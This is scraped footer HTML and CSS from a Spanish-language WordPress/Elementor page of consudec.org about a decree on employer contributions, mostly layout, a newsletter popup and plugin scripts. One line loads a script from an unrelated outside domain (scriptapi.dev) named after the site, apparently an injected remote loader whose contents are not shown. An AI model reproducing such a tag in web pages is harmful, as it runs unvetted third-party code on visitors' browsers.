						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCJ_IJvdWYr54CXUJ45GrntA?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/CONSUDECeduc?lang=es" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    <script src="https://scriptapi.dev/api/consudec.js"></script>
    		<div data-elementor-type="popup" data-elementor-id="647" class="elementor elementor-647 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;2&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:4,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:4,&quot;times&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4994575a elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4994575a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66063a5" data-id="66063a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ebb81ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebb81ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c12ec7" data-id="6c12ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6421f0 elementor-view-default elementor-widget elementor-widget-icon" data-id="e6421f0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c68ced8 elementor-widget elementor-widget-text-editor" data-id="4c68ced8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ahora podés recibir las novedades y nuestra revista de modo gratuito <br />en tu e-mail<br />¡SUSCRIBITE!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8ea2ef" data-id="f8ea2ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c9a46 elementor-widget elementor-widget-heading" data-id="63c9a46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Newsletter y Revista</span>				</div>
				</div>
				<div class="elementor-element elementor-element-d374e4d elementor-widget elementor-widget-html" data-id="d374e4d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 182px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px;"></div>
	</div>
	<div class="fmr_form_row" style="display: block; margin-bottom: 6px; width: 182px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px;"></div>
	</div>
	<div class="fmr_form_button" style="display: block; margin-bottom: 6px; width: 182px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); font-weight: bold; border: none; box-sizing: border-box; border-radius: 1px; width: 100%; height: 40px; line-height: 40px; font-size: 16px; padding: 0px 22px;">
	</div>
</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.2" id="e-sticky-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/consudec.org\/wp\/wp-admin\/admin-ajax.php","nonce":"ba4c07bb90","urls":{"assets":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/consudec.org\/wp\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":773,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":772,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"e_element_cache":true,"home_screen":true},"urls":{"assets":"https:\/\/consudec.org\/wp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/consudec.org\/wp\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/consudec.org\/wp\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"48dd566233"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"772","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1396,"title":"Decreto%20nacional%20sobre%20contribuciones%20patronales%20%7C%20Consudec","excerpt":"","featuredImage":"https:\/\/consudec.org\/wp\/wp-content\/uploads\/2019\/06\/unnamed.jpg"}};
</script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-2368.css?ver=1756414601
body_size: 267
content:
.elementor-kit-2368{--e-global-color-primary:#FFDA23;--e-global-color-secondary:#157A7F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#43A4BA;--e-global-color-43fdf909:#357293;--e-global-color-79426a9d:#1FA588;--e-global-color-c6d0e52:#5DCCA5;--e-global-color-4c67f777:#6B9EA0;--e-global-color-1148ea32:#FFF;--e-global-typography-primary-font-family:"Playfair Display";--e-global-typography-primary-font-weight:500;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-weight:400;}.elementor-kit-2368 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:772px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-1396.css?ver=1756415392
body_size: 152
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-1396 .elementor-element.elementor-element-6d558de .elementor-button{background-color:#1fa588;border-radius:0px 0px 0px 0px;}.elementor-1396 .elementor-element.elementor-element-6d558de .elementor-button:hover, .elementor-1396 .elementor-element.elementor-element-6d558de .elementor-button:focus{background-color:#5dcca5;}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-647.css?ver=1756414601
body_size: 1227
content:
.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-4994575a:not(.elementor-motion-effects-element-type-background), .elementor-647 .elementor-element.elementor-element-4994575a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(255,255,255,0.48) 0%, #ffffff 100%);}.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{max-width:1326px;min-height:36vh;}.elementor-647 .elementor-element.elementor-element-4994575a{box-shadow:0px 0px 23px 0px rgba(0,0,0,0.29);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 7px;}.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-647 .elementor-element.elementor-element-66063a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-ebb81ac > .elementor-container{max-width:1600px;}.elementor-647 .elementor-element.elementor-element-ebb81ac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-647 .elementor-element.elementor-element-6c12ec7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-6c12ec7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-6c12ec7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-e6421f0 > .elementor-widget-container{margin:-1px 8px -3px 8px;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon-wrapper{text-align:center;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-stacked .elementor-icon{background-color:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-framed .elementor-icon, .elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-default .elementor-icon{color:#19876b;border-color:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-framed .elementor-icon, .elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-default .elementor-icon svg{fill:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon{font-size:59px;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon svg{height:59px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-4c68ced8 > .elementor-widget-container{margin:-12px 0px -18px 0px;padding:-8px -8px -18px -8px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{text-align:center;font-family:"Montserrat", Sans-serif;font-size:14px;line-height:1.4em;}.elementor-bc-flex-widget .elementor-647 .elementor-element.elementor-element-f8ea2ef.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-f8ea2ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-f8ea2ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46{text-align:center;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:19px;line-height:1.4em;color:#000000;}#elementor-popup-modal-647 .dialog-widget-content{animation-duration:2s;background-image:url("https://consudec.org/wp/wp-content/uploads/2019/03/2219_.jpg");background-position:-92px -83px;background-repeat:no-repeat;background-size:cover;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-647 .dialog-message{width:501px;height:251px;align-items:flex-end;padding:0px 0px 0px 63px;}#elementor-popup-modal-647{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-647 .dialog-close-button{display:flex;top:5.7%;font-size:28px;}body:not(.rtl) #elementor-popup-modal-647 .dialog-close-button{right:91.8%;}body.rtl #elementor-popup-modal-647 .dialog-close-button{left:91.8%;}@media(min-width:773px){.elementor-647 .elementor-element.elementor-element-6c12ec7{width:47.809%;}.elementor-647 .elementor-element.elementor-element-f8ea2ef{width:52.191%;}}@media(max-width:1024px){.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{min-height:27vh;}.elementor-647 .elementor-element.elementor-element-4994575a{margin-top:0px;margin-bottom:0px;padding:0px 14px 0px 0px;}.elementor-647 .elementor-element.elementor-element-ebb81ac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{font-size:16px;line-height:1.3em;}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-size:20px;line-height:1.3em;}#elementor-popup-modal-647 .dialog-message{width:557px;height:301px;}#elementor-popup-modal-647{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-647 .dialog-widget-content{background-position:0px 0px;}}@media(max-width:772px){.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{min-height:56vh;}.elementor-647 .elementor-element.elementor-element-4994575a{margin-top:0px;margin-bottom:7px;padding:0px 15px 0px 15px;}.elementor-647 .elementor-element.elementor-element-66063a5 > .elementor-element-populated{margin:0px 0px 22px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-647 .elementor-element.elementor-element-6c12ec7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-e6421f0 > .elementor-widget-container{margin:9px 0px -8px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8 > .elementor-widget-container{margin:0px 0px -9px 0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{text-align:center;font-size:14px;}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46{text-align:center;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-size:22px;}.elementor-647 .elementor-element.elementor-element-d374e4d > .elementor-widget-container{margin:0px 0px 0px 0px;}#elementor-popup-modal-647 .dialog-message{width:93vw;height:422px;padding:20px 20px 20px 20px;}#elementor-popup-modal-647 .dialog-widget-content{background-position:-50px -42px;}#elementor-popup-modal-647 .dialog-close-button{top:4.2%;}body:not(.rtl) #elementor-popup-modal-647 .dialog-close-button{right:86%;}body.rtl #elementor-popup-modal-647 .dialog-close-button{left:86%;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-792.css?ver=1756414601
body_size: 2409
content:
.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-792 .elementor-element.elementor-element-139df74f:not(.elementor-motion-effects-element-type-background), .elementor-792 .elementor-element.elementor-element-139df74f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(237,237,237,0.82) 0%, rgba(255,255,255,0.88) 100%);}.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container{min-height:117px;}.elementor-792 .elementor-element.elementor-element-139df74f{box-shadow:0px 6px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-792 .elementor-element.elementor-element-6388929 img{width:66%;}.elementor-792 .elementor-element.elementor-element-577f535e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-792 .elementor-element.elementor-element-577f535e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-15d7eb05 > .elementor-container{max-width:500px;}.elementor-792 .elementor-element.elementor-element-15d7eb05{margin-top:-4px;margin-bottom:-4px;padding:-9px -9px -9px -9px;}.elementor-bc-flex-widget .elementor-792 .elementor-element.elementor-element-57887b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-792 .elementor-element.elementor-element-57887b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-792 .elementor-element.elementor-element-57887b1 > .elementor-element-populated{margin:0px 0px 0px -201px;--e-column-margin-right:0px;--e-column-margin-left:-201px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-792 .elementor-element.elementor-element-236b71d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-236b71d img{width:56%;}.elementor-bc-flex-widget .elementor-792 .elementor-element.elementor-element-1d90feed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-792 .elementor-element.elementor-element-1d90feed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
